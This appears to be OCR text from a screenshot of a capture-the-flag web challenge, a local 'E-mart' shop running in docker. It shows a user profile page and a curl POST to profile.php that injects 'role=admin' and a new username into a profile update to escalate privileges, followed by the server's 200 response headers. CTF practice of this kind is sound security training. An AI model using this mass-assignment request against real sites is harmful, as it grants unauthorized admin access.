 Fruit & Vegetables E-mart Home Products News Cart w333zard
w333zard@King:~/Development/CTF/CBD/cyber-breaker-development-2025/quals/web/e-market/so...
sudo docker compose up --build --re... × w333zard@King:~/Development/CT... × w333zard@King:~/Development/
My Profile
My Orders
Shopping Cart
My Profile
Username
w333zard
Username cannot be changed
Email
Wzrd@bl1tz.com
Full Name
Wzrd
Address
123 Test St
Phone
555-0123
Update Profile
…/web/e-market/solver main $!? 16:16
❯ curl -i -X POST "http://172.24.0.2/profile.php" \
-H "Cookie: PHPSESSID=0a4f0f0a662c14ec8b46d559610db329" \
-H "Content-Type: application/x-www-form-urlencoded" \
-d "update=1&email=Wzrd@bl1tz.com&full_name=Wzrd&address=123
&phone=555-0123&role=admin&username=hacked-account"
HTTP/1.1 200 OK
Date: Sun, 21 Sep 2025 09:16:46 GMT
Server: Apache/2.4.54 (Debian)
X-Powered-By: PHP/7.4.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 5459
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">